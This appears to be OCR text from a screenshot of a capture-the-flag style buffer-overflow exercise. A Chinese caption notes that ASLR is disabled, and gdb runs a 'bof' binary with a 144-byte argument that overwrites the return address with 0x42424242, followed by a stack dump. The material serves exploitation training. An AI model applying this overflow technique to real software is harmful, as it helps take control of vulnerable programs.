 $ cat /proc/sys/kernel/randomize_va_space
降低难度，关闭系统地址随
机化ASLR保护机制
0
$ gdb -q --args ./bof $(python -c 'print "A" * 140 + "BBBB"')
Reading symbols from ./bof...(no debugging symbols found)...done.
(gdb) r
Starting program: /home/user/Challenges/bof/bof
argv[1]:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x/20x $esp - 160
0xffffd4a0: 0x080485c0 0xffffd4b0 0x000000c2 0xf7e9562b
0xffffd4b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd4e0: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)